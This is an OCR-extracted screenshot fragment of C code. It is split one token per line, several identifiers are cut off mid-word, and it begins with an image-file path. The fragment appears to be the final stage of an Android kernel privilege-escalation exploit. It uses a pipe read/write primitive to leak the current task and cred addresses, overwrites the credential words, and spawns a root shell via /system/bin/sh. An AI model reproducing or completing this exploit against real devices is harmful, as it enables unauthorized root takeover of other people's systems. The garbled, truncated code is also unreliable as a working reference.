
write
(
pipe_fd
[
1
]
,
 buf
,
0x1800
)
;
read
(
pipe_fd
[
0
]
,
 buf
,
0x1001
)
;
    size_t current_task 
=
get_current_t
printf
(
"current_task: %#lx\n"
,
 curr
    size_t current_cred 
=
read_word
(
cur
printf
(
"current_cred: %#lx\n"
,
 curr
for
(
int
 i 
=
0
;
 i 
<
4
;
 i 
++
)
{
write_word
(
current_cred 
+
4
+
 i
}
system
(
"/system/bin/sh"
)
;
return
0
;
}